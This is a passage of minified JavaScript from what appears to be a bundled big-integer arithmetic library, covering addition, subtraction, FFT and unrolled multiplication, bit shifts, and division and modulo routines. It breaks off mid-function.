t&&t>=0);var i=t/26|0,n=t%26;return this._expand(i+1),this.words[i]=e?this.words[i]|1<<n:this.words[i]&~(1<<n),this.strip()},o.prototype.iadd=function(t){var e,i,r;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(i=this,r=t):(i=t,r=this);for(var n=0,o=0;o<r.length;o++)e=(0|i.words[o])+(0|r.words[o])+n,this.words[o]=67108863&e,n=e>>>26;for(;0!==n&&o<i.length;o++)e=(0|i.words[o])+n,this.words[o]=67108863&e,n=e>>>26;if(this.length=i.length,0!==n)this.words[this.length]=n,this.length++;else if(i!==this)for(;o<i.length;o++)this.words[o]=i.words[o];return this},o.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},o.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var i,r,n=this.cmp(t);if(0===n)return this.negative=0,this.length=1,this.words[0]=0,this;n>0?(i=this,r=t):(i=t,r=this);for(var o=0,s=0;s<r.length;s++)e=(0|i.words[s])-(0|r.words[s])+o,o=e>>26,this.words[s]=67108863&e;for(;0!==o&&s<i.length;s++)e=(0|i.words[s])+o,o=e>>26,this.words[s]=67108863&e;if(0===o&&s<i.length&&i!==this)for(;s<i.length;s++)this.words[s]=i.words[s];return this.length=Math.max(this.length,s),i!==this&&(this.negative=1),this.strip()},o.prototype.sub=function(t){return this.clone().isub(t)};var m=function(t,e,i){var r,n,o,s=t.words,h=e.words,a=i.words,u=0,f=0|s[0],l=8191&f,c=f>>>13,d=0|s[1],p=8191&d,m=d>>>13,b=0|s[2],v=8191&b,g=b>>>13,y=0|s[3],w=8191&y,M=y>>>13,_=0|s[4],S=8191&_,A=_>>>13,k=0|s[5],x=8191&k,E=k>>>13,B=0|s[6],O=8191&B,j=B>>>13,R=0|s[7],I=8191&R,P=R>>>13,T=0|s[8],C=8191&T,L=T>>>13,N=0|s[9],U=8191&N,q=N>>>13,D=0|h[0],z=8191&D,F=D>>>13,Z=0|h[1],K=8191&Z,H=Z>>>13,V=0|h[2],W=8191&V,Y=V>>>13,G=0|h[3],J=8191&G,X=G>>>13,$=0|h[4],Q=8191&$,tt=$>>>13,et=0|h[5],it=8191&et,rt=et>>>13,nt=0|h[6],ot=8191&nt,st=nt>>>13,ht=0|h[7],at=8191&ht,ut=ht>>>13,ft=0|h[8],lt=8191&ft,ct=ft>>>13,dt=0|h[9],pt=8191&dt,mt=dt>>>13;i.negative=t.negative^e.negative,i.length=19,r=Math.imul(l,z),n=Math.imul(l,F),n=n+Math.imul(c,z)|0,o=Math.imul(c,F);var bt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(bt>>>26)|0,bt&=67108863,r=Math.imul(p,z),n=Math.imul(p,F),n=n+Math.imul(m,z)|0,o=Math.imul(m,F),r=r+Math.imul(l,K)|0,n=n+Math.imul(l,H)|0,n=n+Math.imul(c,K)|0,o=o+Math.imul(c,H)|0;var vt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(vt>>>26)|0,vt&=67108863,r=Math.imul(v,z),n=Math.imul(v,F),n=n+Math.imul(g,z)|0,o=Math.imul(g,F),r=r+Math.imul(p,K)|0,n=n+Math.imul(p,H)|0,n=n+Math.imul(m,K)|0,o=o+Math.imul(m,H)|0,r=r+Math.imul(l,W)|0,n=n+Math.imul(l,Y)|0,n=n+Math.imul(c,W)|0,o=o+Math.imul(c,Y)|0;var gt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(gt>>>26)|0,gt&=67108863,r=Math.imul(w,z),n=Math.imul(w,F),n=n+Math.imul(M,z)|0,o=Math.imul(M,F),r=r+Math.imul(v,K)|0,n=n+Math.imul(v,H)|0,n=n+Math.imul(g,K)|0,o=o+Math.imul(g,H)|0,r=r+Math.imul(p,W)|0,n=n+Math.imul(p,Y)|0,n=n+Math.imul(m,W)|0,o=o+Math.imul(m,Y)|0,r=r+Math.imul(l,J)|0,n=n+Math.imul(l,X)|0,n=n+Math.imul(c,J)|0,o=o+Math.imul(c,X)|0;var yt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(yt>>>26)|0,yt&=67108863,r=Math.imul(S,z),n=Math.imul(S,F),n=n+Math.imul(A,z)|0,o=Math.imul(A,F),r=r+Math.imul(w,K)|0,n=n+Math.imul(w,H)|0,n=n+Math.imul(M,K)|0,o=o+Math.imul(M,H)|0,r=r+Math.imul(v,W)|0,n=n+Math.imul(v,Y)|0,n=n+Math.imul(g,W)|0,o=o+Math.imul(g,Y)|0,r=r+Math.imul(p,J)|0,n=n+Math.imul(p,X)|0,n=n+Math.imul(m,J)|0,o=o+Math.imul(m,X)|0,r=r+Math.imul(l,Q)|0,n=n+Math.imul(l,tt)|0,n=n+Math.imul(c,Q)|0,o=o+Math.imul(c,tt)|0;var wt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(wt>>>26)|0,wt&=67108863,r=Math.imul(x,z),n=Math.imul(x,F),n=n+Math.imul(E,z)|0,o=Math.imul(E,F),r=r+Math.imul(S,K)|0,n=n+Math.imul(S,H)|0,n=n+Math.imul(A,K)|0,o=o+Math.imul(A,H)|0,r=r+Math.imul(w,W)|0,n=n+Math.imul(w,Y)|0,n=n+Math.imul(M,W)|0,o=o+Math.imul(M,Y)|0,r=r+Math.imul(v,J)|0,n=n+Math.imul(v,X)|0,n=n+Math.imul(g,J)|0,o=o+Math.imul(g,X)|0,r=r+Math.imul(p,Q)|0,n=n+Math.imul(p,tt)|0,n=n+Math.imul(m,Q)|0,o=o+Math.imul(m,tt)|0,r=r+Math.imul(l,it)|0,n=n+Math.imul(l,rt)|0,n=n+Math.imul(c,it)|0,o=o+Math.imul(c,rt)|0;var Mt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Mt>>>26)|0,Mt&=67108863,r=Math.imul(O,z),n=Math.imul(O,F),n=n+Math.imul(j,z)|0,o=Math.imul(j,F),r=r+Math.imul(x,K)|0,n=n+Math.imul(x,H)|0,n=n+Math.imul(E,K)|0,o=o+Math.imul(E,H)|0,r=r+Math.imul(S,W)|0,n=n+Math.imul(S,Y)|0,n=n+Math.imul(A,W)|0,o=o+Math.imul(A,Y)|0,r=r+Math.imul(w,J)|0,n=n+Math.imul(w,X)|0,n=n+Math.imul(M,J)|0,o=o+Math.imul(M,X)|0,r=r+Math.imul(v,Q)|0,n=n+Math.imul(v,tt)|0,n=n+Math.imul(g,Q)|0,o=o+Math.imul(g,tt)|0,r=r+Math.imul(p,it)|0,n=n+Math.imul(p,rt)|0,n=n+Math.imul(m,it)|0,o=o+Math.imul(m,rt)|0,r=r+Math.imul(l,ot)|0,n=n+Math.imul(l,st)|0,n=n+Math.imul(c,ot)|0,o=o+Math.imul(c,st)|0;var _t=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(_t>>>26)|0,_t&=67108863,r=Math.imul(I,z),n=Math.imul(I,F),n=n+Math.imul(P,z)|0,o=Math.imul(P,F),r=r+Math.imul(O,K)|0,n=n+Math.imul(O,H)|0,n=n+Math.imul(j,K)|0,o=o+Math.imul(j,H)|0,r=r+Math.imul(x,W)|0,n=n+Math.imul(x,Y)|0,n=n+Math.imul(E,W)|0,o=o+Math.imul(E,Y)|0,r=r+Math.imul(S,J)|0,n=n+Math.imul(S,X)|0,n=n+Math.imul(A,J)|0,o=o+Math.imul(A,X)|0,r=r+Math.imul(w,Q)|0,n=n+Math.imul(w,tt)|0,n=n+Math.imul(M,Q)|0,o=o+Math.imul(M,tt)|0,r=r+Math.imul(v,it)|0,n=n+Math.imul(v,rt)|0,n=n+Math.imul(g,it)|0,o=o+Math.imul(g,rt)|0,r=r+Math.imul(p,ot)|0,n=n+Math.imul(p,st)|0,n=n+Math.imul(m,ot)|0,o=o+Math.imul(m,st)|0,r=r+Math.imul(l,at)|0,n=n+Math.imul(l,ut)|0,n=n+Math.imul(c,at)|0,o=o+Math.imul(c,ut)|0;var St=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(St>>>26)|0,St&=67108863,r=Math.imul(C,z),n=Math.imul(C,F),n=n+Math.imul(L,z)|0,o=Math.imul(L,F),r=r+Math.imul(I,K)|0,n=n+Math.imul(I,H)|0,n=n+Math.imul(P,K)|0,o=o+Math.imul(P,H)|0,r=r+Math.imul(O,W)|0,n=n+Math.imul(O,Y)|0,n=n+Math.imul(j,W)|0,o=o+Math.imul(j,Y)|0,r=r+Math.imul(x,J)|0,n=n+Math.imul(x,X)|0,n=n+Math.imul(E,J)|0,o=o+Math.imul(E,X)|0,r=r+Math.imul(S,Q)|0,n=n+Math.imul(S,tt)|0,n=n+Math.imul(A,Q)|0,o=o+Math.imul(A,tt)|0,r=r+Math.imul(w,it)|0,n=n+Math.imul(w,rt)|0,n=n+Math.imul(M,it)|0,o=o+Math.imul(M,rt)|0,r=r+Math.imul(v,ot)|0,n=n+Math.imul(v,st)|0,n=n+Math.imul(g,ot)|0,o=o+Math.imul(g,st)|0,r=r+Math.imul(p,at)|0,n=n+Math.imul(p,ut)|0,n=n+Math.imul(m,at)|0,o=o+Math.imul(m,ut)|0,r=r+Math.imul(l,lt)|0,n=n+Math.imul(l,ct)|0,n=n+Math.imul(c,lt)|0,o=o+Math.imul(c,ct)|0;var At=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(At>>>26)|0,At&=67108863,r=Math.imul(U,z),n=Math.imul(U,F),n=n+Math.imul(q,z)|0,o=Math.imul(q,F),r=r+Math.imul(C,K)|0,n=n+Math.imul(C,H)|0,n=n+Math.imul(L,K)|0,o=o+Math.imul(L,H)|0,r=r+Math.imul(I,W)|0,n=n+Math.imul(I,Y)|0,n=n+Math.imul(P,W)|0,o=o+Math.imul(P,Y)|0,r=r+Math.imul(O,J)|0,n=n+Math.imul(O,X)|0,n=n+Math.imul(j,J)|0,o=o+Math.imul(j,X)|0,r=r+Math.imul(x,Q)|0,n=n+Math.imul(x,tt)|0,n=n+Math.imul(E,Q)|0,o=o+Math.imul(E,tt)|0,r=r+Math.imul(S,it)|0,n=n+Math.imul(S,rt)|0,n=n+Math.imul(A,it)|0,o=o+Math.imul(A,rt)|0,r=r+Math.imul(w,ot)|0,n=n+Math.imul(w,st)|0,n=n+Math.imul(M,ot)|0,o=o+Math.imul(M,st)|0,r=r+Math.imul(v,at)|0,n=n+Math.imul(v,ut)|0,n=n+Math.imul(g,at)|0,o=o+Math.imul(g,ut)|0,r=r+Math.imul(p,lt)|0,n=n+Math.imul(p,ct)|0,n=n+Math.imul(m,lt)|0,o=o+Math.imul(m,ct)|0,r=r+Math.imul(l,pt)|0,n=n+Math.imul(l,mt)|0,n=n+Math.imul(c,pt)|0,o=o+Math.imul(c,mt)|0;var kt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(kt>>>26)|0,kt&=67108863,r=Math.imul(U,K),n=Math.imul(U,H),n=n+Math.imul(q,K)|0,o=Math.imul(q,H),r=r+Math.imul(C,W)|0,n=n+Math.imul(C,Y)|0,n=n+Math.imul(L,W)|0,o=o+Math.imul(L,Y)|0,r=r+Math.imul(I,J)|0,n=n+Math.imul(I,X)|0,n=n+Math.imul(P,J)|0,o=o+Math.imul(P,X)|0,r=r+Math.imul(O,Q)|0,n=n+Math.imul(O,tt)|0,n=n+Math.imul(j,Q)|0,o=o+Math.imul(j,tt)|0,r=r+Math.imul(x,it)|0,n=n+Math.imul(x,rt)|0,n=n+Math.imul(E,it)|0,o=o+Math.imul(E,rt)|0,r=r+Math.imul(S,ot)|0,n=n+Math.imul(S,st)|0,n=n+Math.imul(A,ot)|0,o=o+Math.imul(A,st)|0,r=r+Math.imul(w,at)|0,n=n+Math.imul(w,ut)|0,n=n+Math.imul(M,at)|0,o=o+Math.imul(M,ut)|0,r=r+Math.imul(v,lt)|0,n=n+Math.imul(v,ct)|0,n=n+Math.imul(g,lt)|0,o=o+Math.imul(g,ct)|0,r=r+Math.imul(p,pt)|0,n=n+Math.imul(p,mt)|0,n=n+Math.imul(m,pt)|0,o=o+Math.imul(m,mt)|0;var xt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(xt>>>26)|0,xt&=67108863,r=Math.imul(U,W),n=Math.imul(U,Y),n=n+Math.imul(q,W)|0,o=Math.imul(q,Y),r=r+Math.imul(C,J)|0,n=n+Math.imul(C,X)|0,n=n+Math.imul(L,J)|0,o=o+Math.imul(L,X)|0,r=r+Math.imul(I,Q)|0,n=n+Math.imul(I,tt)|0,n=n+Math.imul(P,Q)|0,o=o+Math.imul(P,tt)|0,r=r+Math.imul(O,it)|0,n=n+Math.imul(O,rt)|0,n=n+Math.imul(j,it)|0,o=o+Math.imul(j,rt)|0,r=r+Math.imul(x,ot)|0,n=n+Math.imul(x,st)|0,n=n+Math.imul(E,ot)|0,o=o+Math.imul(E,st)|0,r=r+Math.imul(S,at)|0,n=n+Math.imul(S,ut)|0,n=n+Math.imul(A,at)|0,o=o+Math.imul(A,ut)|0,r=r+Math.imul(w,lt)|0,n=n+Math.imul(w,ct)|0,n=n+Math.imul(M,lt)|0,o=o+Math.imul(M,ct)|0,r=r+Math.imul(v,pt)|0,n=n+Math.imul(v,mt)|0,n=n+Math.imul(g,pt)|0,o=o+Math.imul(g,mt)|0;var Et=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Et>>>26)|0,Et&=67108863,r=Math.imul(U,J),n=Math.imul(U,X),n=n+Math.imul(q,J)|0,o=Math.imul(q,X),r=r+Math.imul(C,Q)|0,n=n+Math.imul(C,tt)|0,n=n+Math.imul(L,Q)|0,o=o+Math.imul(L,tt)|0,r=r+Math.imul(I,it)|0,n=n+Math.imul(I,rt)|0,n=n+Math.imul(P,it)|0,o=o+Math.imul(P,rt)|0,r=r+Math.imul(O,ot)|0,n=n+Math.imul(O,st)|0,n=n+Math.imul(j,ot)|0,o=o+Math.imul(j,st)|0,r=r+Math.imul(x,at)|0,n=n+Math.imul(x,ut)|0,n=n+Math.imul(E,at)|0,o=o+Math.imul(E,ut)|0,r=r+Math.imul(S,lt)|0,n=n+Math.imul(S,ct)|0,n=n+Math.imul(A,lt)|0,o=o+Math.imul(A,ct)|0,r=r+Math.imul(w,pt)|0,n=n+Math.imul(w,mt)|0,n=n+Math.imul(M,pt)|0,o=o+Math.imul(M,mt)|0;var Bt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,r=Math.imul(U,Q),n=Math.imul(U,tt),n=n+Math.imul(q,Q)|0,o=Math.imul(q,tt),r=r+Math.imul(C,it)|0,n=n+Math.imul(C,rt)|0,n=n+Math.imul(L,it)|0,o=o+Math.imul(L,rt)|0,r=r+Math.imul(I,ot)|0,n=n+Math.imul(I,st)|0,n=n+Math.imul(P,ot)|0,o=o+Math.imul(P,st)|0,r=r+Math.imul(O,at)|0,n=n+Math.imul(O,ut)|0,n=n+Math.imul(j,at)|0,o=o+Math.imul(j,ut)|0,r=r+Math.imul(x,lt)|0,n=n+Math.imul(x,ct)|0,n=n+Math.imul(E,lt)|0,o=o+Math.imul(E,ct)|0,r=r+Math.imul(S,pt)|0,n=n+Math.imul(S,mt)|0,n=n+Math.imul(A,pt)|0,o=o+Math.imul(A,mt)|0;var Ot=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,r=Math.imul(U,it),n=Math.imul(U,rt),n=n+Math.imul(q,it)|0,o=Math.imul(q,rt),r=r+Math.imul(C,ot)|0,n=n+Math.imul(C,st)|0,n=n+Math.imul(L,ot)|0,o=o+Math.imul(L,st)|0,r=r+Math.imul(I,at)|0,n=n+Math.imul(I,ut)|0,n=n+Math.imul(P,at)|0,o=o+Math.imul(P,ut)|0,r=r+Math.imul(O,lt)|0,n=n+Math.imul(O,ct)|0,n=n+Math.imul(j,lt)|0,o=o+Math.imul(j,ct)|0,r=r+Math.imul(x,pt)|0,n=n+Math.imul(x,mt)|0,n=n+Math.imul(E,pt)|0,o=o+Math.imul(E,mt)|0;var jt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(jt>>>26)|0,jt&=67108863,r=Math.imul(U,ot),n=Math.imul(U,st),n=n+Math.imul(q,ot)|0,o=Math.imul(q,st),r=r+Math.imul(C,at)|0,n=n+Math.imul(C,ut)|0,n=n+Math.imul(L,at)|0,o=o+Math.imul(L,ut)|0,r=r+Math.imul(I,lt)|0,n=n+Math.imul(I,ct)|0,n=n+Math.imul(P,lt)|0,o=o+Math.imul(P,ct)|0,r=r+Math.imul(O,pt)|0,n=n+Math.imul(O,mt)|0,n=n+Math.imul(j,pt)|0,o=o+Math.imul(j,mt)|0;var Rt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,r=Math.imul(U,at),n=Math.imul(U,ut),n=n+Math.imul(q,at)|0,o=Math.imul(q,ut),r=r+Math.imul(C,lt)|0,n=n+Math.imul(C,ct)|0,n=n+Math.imul(L,lt)|0,o=o+Math.imul(L,ct)|0,r=r+Math.imul(I,pt)|0,n=n+Math.imul(I,mt)|0,n=n+Math.imul(P,pt)|0,o=o+Math.imul(P,mt)|0;var It=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(It>>>26)|0,It&=67108863,r=Math.imul(U,lt),n=Math.imul(U,ct),n=n+Math.imul(q,lt)|0,o=Math.imul(q,ct),r=r+Math.imul(C,pt)|0,n=n+Math.imul(C,mt)|0,n=n+Math.imul(L,pt)|0,o=o+Math.imul(L,mt)|0;var Pt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,r=Math.imul(U,pt),n=Math.imul(U,mt),n=n+Math.imul(q,pt)|0,o=Math.imul(q,mt);var Tt=(u+r|0)+((8191&n)<<13)|0;return u=(o+(n>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,a[0]=bt,a[1]=vt,a[2]=gt,a[3]=yt,a[4]=wt,a[5]=Mt,a[6]=_t,a[7]=St,a[8]=At,a[9]=kt,a[10]=xt,a[11]=Et,a[12]=Bt,a[13]=Ot,a[14]=jt,a[15]=Rt,a[16]=It,a[17]=Pt,a[18]=Tt,0!==u&&(a[19]=u,i.length++),i};function b(t,e,i){i.negative=e.negative^t.negative,i.length=t.length+e.length;for(var r=0,n=0,o=0;o<i.length-1;o++){var s=n;n=0;for(var h=67108863&r,a=Math.min(o,e.length-1),u=Math.max(0,o-t.length+1);u<=a;u++){var f=o-u,l=0|t.words[f],c=0|e.words[u],d=l*c,p=67108863&d;s=s+(d/67108864|0)|0,p=p+h|0,h=67108863&p,s=s+(p>>>26)|0,n+=s>>>26,s&=67108863}i.words[o]=h,r=s,s=n}return 0!==r?i.words[o]=r:i.length--,i.strip()}function v(t,e,i){var r=new g;return r.mulp(t,e,i)}function g(t,e){this.x=t,this.y=e}Math.imul||(m=p),o.prototype.mulTo=function(t,e){var i,r=this.length+t.length;return i=10===this.length&&10===t.length?m(this,t,e):r<63?p(this,t,e):r<1024?b(this,t,e):v(this,t,e),i},g.prototype.makeRBT=function(t){for(var e=new Array(t),i=o.prototype._countBits(t)-1,r=0;r<t;r++)e[r]=this.revBin(r,i,t);return e},g.prototype.revBin=function(t,e,i){if(0===t||t===i-1)return t;for(var r=0,n=0;n<e;n++)r|=(1&t)<<e-n-1,t>>=1;return r},g.prototype.permute=function(t,e,i,r,n,o){for(var s=0;s<o;s++)r[s]=e[t[s]],n[s]=i[t[s]]},g.prototype.transform=function(t,e,i,r,n,o){this.permute(o,t,e,i,r,n);for(var s=1;s<n;s<<=1)for(var h=s<<1,a=Math.cos(2*Math.PI/h),u=Math.sin(2*Math.PI/h),f=0;f<n;f+=h)for(var l=a,c=u,d=0;d<s;d++){var p=i[f+d],m=r[f+d],b=i[f+d+s],v=r[f+d+s],g=l*b-c*v;v=l*v+c*b,b=g,i[f+d]=p+b,r[f+d]=m+v,i[f+d+s]=p-b,r[f+d+s]=m-v,d!==h&&(g=a*l-u*c,c=a*c+u*l,l=g)}},g.prototype.guessLen13b=function(t,e){var i=1|Math.max(e,t),r=1&i,n=0;for(i=i/2|0;i;i>>>=1)n++;return 1<<n+1+r},g.prototype.conjugate=function(t,e,i){if(!(i<=1))for(var r=0;r<i/2;r++){var n=t[r];t[r]=t[i-r-1],t[i-r-1]=n,n=e[r],e[r]=-e[i-r-1],e[i-r-1]=-n}},g.prototype.normalize13b=function(t,e){for(var i=0,r=0;r<e/2;r++){var n=8192*Math.round(t[2*r+1]/e)+Math.round(t[2*r]/e)+i;t[r]=67108863&n,i=n<67108864?0:n/67108864|0}return t},g.prototype.convert13b=function(t,e,i,n){for(var o=0,s=0;s<e;s++)o+=0|t[s],i[2*s]=8191&o,o>>>=13,i[2*s+1]=8191&o,o>>>=13;for(s=2*e;s<n;++s)i[s]=0;r(0===o),r(0===(-8192&o))},g.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},g.prototype.mulp=function(t,e,i){var r=2*this.guessLen13b(t.length,e.length),n=this.makeRBT(r),o=this.stub(r),s=new Array(r),h=new Array(r),a=new Array(r),u=new Array(r),f=new Array(r),l=new Array(r),c=i.words;c.length=r,this.convert13b(t.words,t.length,s,r),this.convert13b(e.words,e.length,u,r),this.transform(s,o,h,a,r,n),this.transform(u,o,f,l,r,n);for(var d=0;d<r;d++){var p=h[d]*f[d]-a[d]*l[d];a[d]=h[d]*l[d]+a[d]*f[d],h[d]=p}return this.conjugate(h,a,r),this.transform(h,a,c,o,r,n),this.conjugate(c,o,r),this.normalize13b(c,r),i.negative=t.negative^e.negative,i.length=t.length+e.length,i.strip()},o.prototype.mul=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},o.prototype.mulf=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),v(this,t,e)},o.prototype.imul=function(t){return this.clone().mulTo(t,this)},o.prototype.imuln=function(t){r("number"===typeof t),r(t<67108864);for(var e=0,i=0;i<this.length;i++){var n=(0|this.words[i])*t,o=(67108863&n)+(67108863&e);e>>=26,e+=n/67108864|0,e+=o>>>26,this.words[i]=67108863&o}return 0!==e&&(this.words[i]=e,this.length++),this.length=0===t?1:this.length,this},o.prototype.muln=function(t){return this.clone().imuln(t)},o.prototype.sqr=function(){return this.mul(this)},o.prototype.isqr=function(){return this.imul(this.clone())},o.prototype.pow=function(t){var e=d(t);if(0===e.length)return new o(1);for(var i=this,r=0;r<e.length;r++,i=i.sqr())if(0!==e[r])break;if(++r<e.length)for(var n=i.sqr();r<e.length;r++,n=n.sqr())0!==e[r]&&(i=i.mul(n));return i},o.prototype.iushln=function(t){r("number"===typeof t&&t>=0);var e,i=t%26,n=(t-i)/26,o=67108863>>>26-i<<26-i;if(0!==i){var s=0;for(e=0;e<this.length;e++){var h=this.words[e]&o,a=(0|this.words[e])-h<<i;this.words[e]=a|s,s=h>>>26-i}s&&(this.words[e]=s,this.length++)}if(0!==n){for(e=this.length-1;e>=0;e--)this.words[e+n]=this.words[e];for(e=0;e<n;e++)this.words[e]=0;this.length+=n}return this.strip()},o.prototype.ishln=function(t){return r(0===this.negative),this.iushln(t)},o.prototype.iushrn=function(t,e,i){var n;r("number"===typeof t&&t>=0),n=e?(e-e%26)/26:0;var o=t%26,s=Math.min((t-o)/26,this.length),h=67108863^67108863>>>o<<o,a=i;if(n-=s,n=Math.max(0,n),a){for(var u=0;u<s;u++)a.words[u]=this.words[u];a.length=s}if(0===s);else if(this.length>s)for(this.length-=s,u=0;u<this.length;u++)this.words[u]=this.words[u+s];else this.words[0]=0,this.length=1;var f=0;for(u=this.length-1;u>=0&&(0!==f||u>=n);u--){var l=0|this.words[u];this.words[u]=f<<26-o|l>>>o,f=l&h}return a&&0!==f&&(a.words[a.length++]=f),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},o.prototype.ishrn=function(t,e,i){return r(0===this.negative),this.iushrn(t,e,i)},o.prototype.shln=function(t){return this.clone().ishln(t)},o.prototype.ushln=function(t){return this.clone().iushln(t)},o.prototype.shrn=function(t){return this.clone().ishrn(t)},o.prototype.ushrn=function(t){return this.clone().iushrn(t)},o.prototype.testn=function(t){r("number"===typeof t&&t>=0);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return!1;var o=this.words[i];return!!(o&n)},o.prototype.imaskn=function(t){r("number"===typeof t&&t>=0);var e=t%26,i=(t-e)/26;if(r(0===this.negative,"imaskn works only with positive numbers"),this.length<=i)return this;if(0!==e&&i++,this.length=Math.min(i,this.length),0!==e){var n=67108863^67108863>>>e<<e;this.words[this.length-1]&=n}return this.strip()},o.prototype.maskn=function(t){return this.clone().imaskn(t)},o.prototype.iaddn=function(t){return r("number"===typeof t),r(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},o.prototype._iaddn=function(t){this.words[0]+=t;for(var e=0;e<this.length&&this.words[e]>=67108864;e++)this.words[e]-=67108864,e===this.length-1?this.words[e+1]=1:this.words[e+1]++;return this.length=Math.max(this.length,e+1),this},o.prototype.isubn=function(t){if(r("number"===typeof t),r(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var e=0;e<this.length&&this.words[e]<0;e++)this.words[e]+=67108864,this.words[e+1]-=1;return this.strip()},o.prototype.addn=function(t){return this.clone().iaddn(t)},o.prototype.subn=function(t){return this.clone().isubn(t)},o.prototype.iabs=function(){return this.negative=0,this},o.prototype.abs=function(){return this.clone().iabs()},o.prototype._ishlnsubmul=function(t,e,i){var n,o,s=t.length+i;this._expand(s);var h=0;for(n=0;n<t.length;n++){o=(0|this.words[n+i])+h;var a=(0|t.words[n])*e;o-=67108863&a,h=(o>>26)-(a/67108864|0),this.words[n+i]=67108863&o}for(;n<this.length-i;n++)o=(0|this.words[n+i])+h,h=o>>26,this.words[n+i]=67108863&o;if(0===h)return this.strip();for(r(-1===h),h=0,n=0;n<this.length;n++)o=-(0|this.words[n])+h,h=o>>26,this.words[n]=67108863&o;return this.negative=1,this.strip()},o.prototype._wordDiv=function(t,e){var i=this.length-t.length,r=this.clone(),n=t,s=0|n.words[n.length-1],h=this._countBits(s);i=26-h,0!==i&&(n=n.ushln(i),r.iushln(i),s=0|n.words[n.length-1]);var a,u=r.length-n.length;if("mod"!==e){a=new o(null),a.length=u+1,a.words=new Array(a.length);for(var f=0;f<a.length;f++)a.words[f]=0}var l=r.clone()._ishlnsubmul(n,1,u);0===l.negative&&(r=l,a&&(a.words[u]=1));for(var c=u-1;c>=0;c--){var d=67108864*(0|r.words[n.length+c])+(0|r.words[n.length+c-1]);d=Math.min(d/s|0,67108863),r._ishlnsubmul(n,d,c);while(0!==r.negative)d--,r.negative=0,r._ishlnsubmul(n,1,c),r.isZero()||(r.negative^=1);a&&(a.words[c]=d)}return a&&a.strip(),r.strip(),"div"!==e&&0!==i&&r.iushrn(i),{div:a||null,mod:r}},o.prototype.divmod=function(t,e,i){return r(!t.isZero()),this.isZero()?{div:new o(0),mod:new o(0)}:0!==this.negative&&0===t.negative?(h=this.neg().divmod(t,e),"mod"!==e&&(n=h.div.neg()),"div"!==e&&(s=h.mod.neg(),i&&0!==s.negative&&s.iadd(t)),{div:n,mod:s}):0===this.negative&&0!==t.negative?(h=this.divmod(t.neg(),e),"mod"!==e&&(n=h.div.neg()),{div:n,mod:h.mod}):0!==(this.negative&t.negative)?(h=this.neg().divmod(t.neg(),e),"div"!==e&&(s=h.mod.neg(),i&&0!==s.negative&&s.isub(t)),{div:h.div,mod:s}):t.length>this.length||this.cmp(t)<0?{div:new o(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new o(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new o(this.modn(t.words[0]))}:this._wordDiv(t,e);var n,s,h},o.prototype.div=function(t){return this.divmod(t,"div",!1).div},o.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},o.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},o.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var i=0!==e.div.negative?e.mod.isub(t):e.mod,r=t.ushrn(1),n=t.andln(1),o=i.cmp(r);return o<0||1===n&&0===o?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},o.prototype.modn=function(t){r(t<=67108863);for(var e=(1<<26)%t,i=0,n=this.length-1;n>=0;n--)i=(e*i+(0|this.words[n]))%t;return i},o.prototype.idivn=function(t){r(t<=67108863);for(var e=0,i=this.length-1;i>=0;i--){var n=(0|this.words[i])+67108864*e;this.words[i]=n/t|0,e=n%t}return this.strip()},o.prototype.divn=function(t){return this.clone().idivn(t)},o.prototype.egcd=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();var n=new 